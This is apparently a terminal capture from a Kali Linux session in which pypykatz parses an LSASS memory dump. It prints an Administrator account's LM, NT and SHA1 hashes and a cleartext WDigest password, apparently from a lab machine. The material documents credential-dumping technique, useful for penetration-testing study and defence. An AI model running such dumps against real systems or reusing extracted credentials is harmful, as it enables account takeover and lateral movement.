 ┌──(giulio㉿kaliGiulio)-[~]
└─$ pypykatz lsa minidump ~/lsass.DMP
INFO:pypykatz:Parsing file /home/giulio/lsass.DMP
FILE: ======== /home/giulio/lsass.DMP =======
== LogonSession ==
authentication_id 7610822 (7421c6)
session_id 3
username Administrator
domainname WORKSTATION1
logon_server WORKSTATION1
logon_time 2023-12-18T14:16:29.707533+00:00
sid S-1-5-21-2806756060-3910251293-4119534433-500
luid 7610822
== MSV ==
Username: Administrator
Domain: WORKSTATION1
LM: 13cdf4cf3d793bf1ab6cdf56e153c058
NT: 1644e9777bc1c3c2d8a56203ef977cf2
SHA1: c8f8d61fd26c628422dd1d178f3a16afb3cc0c85
DPAPI: NA
== WDIGEST [7421c6]==
username Administrator
domainname WORKSTATION1
password MegaPassword!1
password (hex)4d006500670061005000610073007300770​06f0072006400210031000000​0000